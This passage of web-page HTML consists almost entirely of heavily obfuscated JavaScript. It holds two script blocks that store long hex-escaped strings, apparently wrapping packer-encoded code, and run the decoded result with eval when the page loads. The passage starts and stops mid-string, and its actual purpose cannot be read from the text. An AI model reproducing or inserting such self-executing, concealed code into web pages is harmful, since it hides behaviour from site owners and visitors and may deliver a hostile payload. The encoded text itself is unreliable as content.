\x5c\x73\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x31\x6b\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x31\x63\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x31\x37\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x31\x64\x5c\x5c\x31\x66\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x56\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x31\x78\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x22\x5d\x3b\x31\x52\x28\x31\x44\x28\x31\x41\x2c\x31\x74\x2c\x31\x32\x2c\x31\x42\x2c\x31\x79\x2c\x31\x5a\x29\x7b\x31\x79\x3d\x31\x44\x28\x31\x32\x29\x7b\x31\x45\x28\x31\x32\x3c\x31\x74\x3f\x31\x35\x5b\x34\x5d\x3a\x31\x79\x28\x31\x59\x28\x31\x32\x2f\x31\x74\x29\x29\x29\x2b\x28\x28\x31\x32\x3d\x31\x32\x25\x31\x74\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x35\x5b\x35\x5d\x5d\x28\x31\x32\x2b\x31\x56\x29\x3a\x31\x32\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x32\x2d\x2d\x29\x7b\x31\x54\x28\x31\x42\x5b\x31\x32\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x35\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x35\x5b\x36\x5d\x2b\x31\x79\x28\x31\x32\x29\x2b\x31\x35\x5b\x36\x5d\x2c\x31\x35\x5b\x37\x5d\x29\x2c\x31\x42\x5b\x31\x32\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x41\x7d\x28\x31\x35\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x35\x5b\x33\x5d\x5b\x31\x35\x5b\x32\x5d\x5d\x28\x31\x35\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x33\x32\x7c\x78\x32\x46\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x42\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x33\x44\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x32\x7c\x78\x36\x33\x7c\x78\x33\x30\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x32\x42\x7c\x78\x36\x37\x7c\x78\x33\x34\x7c\x78\x37\x35\x7c\x78\x33\x35\x7c\x78\x33\x45\x7c\x78\x33\x41\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x43\x7c\x78\x33\x38\x7c\x78\x32\x34\x7c\x78\x37\x37\x7c\x78\x32\x31\x7c\x78\x33\x39\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x34\x31\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x33\x7c\x78\x34\x33\x7c\x78\x37\x31\x7c\x5f\x30\x78\x63\x65\x33\x32\x7c\x78\x32\x37\x7c\x78\x34\x32\x7c\x78\x34\x39\x7c\x78\x35\x30\x7c\x78\x33\x33\x7c\x78\x34\x43\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x32\x36\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x34\x7c\x78\x34\x36\x7c\x78\x34\x42\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x34\x37\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x36\x7c\x78\x35\x33\x7c\x78\x35\x39\x7c\x78\x34\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x32\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x46\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x35\x7c\x78\x35\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x31\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x34\x7c\x78\x35\x42\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x35\x7c\x78\x34\x30\x7c\x78\x32\x41\x7c\x78\x35\x44\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x35\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_ERqufT);
  //]]>
</script>
<script>
//<![CDATA[
var _vFYKNG= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x32\x3d\x5b\x22\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x31\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x4a\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\